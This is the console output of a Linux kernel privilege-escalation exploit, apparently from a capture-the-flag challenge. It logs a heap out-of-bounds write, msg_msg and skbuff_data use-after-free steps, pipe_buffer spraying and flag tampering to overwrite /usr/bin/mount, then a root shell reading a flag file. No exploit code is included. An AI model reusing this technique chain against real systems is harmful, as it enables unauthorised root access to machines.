 [*] exploit.c:1044 trigger vuln to do heap oob write ...
[*] exploit.c:1051 free uaf msg_msg from correct msqid
[*] exploit.c:1057 spray skbuff_data to re-acquire the 0x400 slab freed by msg_msg
[*] exploit.c:1071 free skbuff_data using fake msqid
[*] exploit.c:1074 freed using msqid 81
[*] exploit.c:1080 spray pipe_buffer to re-acquire the 0x400 slab freed by skbuff_data
[*] exploit.c:1099 free skbuff_data to make pipe_buffer become UAF
[+] exploit.c:1115 uaf_pipe_idx: 10
[*] exploit.c:1126 edit pipe_buffer->flags
[*] exploit.c:1138 try to overwrite /usr/bin/mount
[*] exploit.c:1149 see if /usr/bin/mount changed
[+] exploit.c:1163 exploit success
[*] exploit.c:1199 maybe unsafe to exit, sleep infinitely ...
# id
uid=0(root) gid=0(root) groups=0(root),1001(www)
# cat /root/f*
flag{dcdc759aa59e6e92a3f1c88eea1f0e98}
#